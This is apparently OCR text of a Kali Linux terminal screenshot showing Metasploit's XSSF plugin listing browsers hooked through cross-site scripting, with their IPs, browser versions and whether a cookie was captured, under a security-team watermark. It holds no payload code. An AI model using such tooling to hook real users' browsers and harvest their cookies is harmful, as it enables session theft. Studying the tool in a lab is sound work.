 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ID SERVER_ID IP ACTIVE INTERVAL BROWSER_NAME BROWSER_VERSION CO
OKIE
-- --------- -- ------ -------- ------------ --------------- --
----
1 1 10.10.10.128 true 10 Firefox 24.0 NO
[*] Use xssf_information [VictimID] to see more information about a victim
msf > xssf_victims
Victims
=======
ID SERVER_ID IP ACTIVE INTERVAL BROWSER_NAME BROWSER_VERSIO
N COOKIE
-- --------- -- ------ -------- ------------ --------------
- ------
1 1 10.10.10.128 true 10 Firefox 24.0
YES
2 1 10.10.10.254 true 10 Internet Explorer 6.0
NO
[*] Use xssf_information [VictimID] to see more information about a victim
msf >
KALI LI
F4CK
Security Team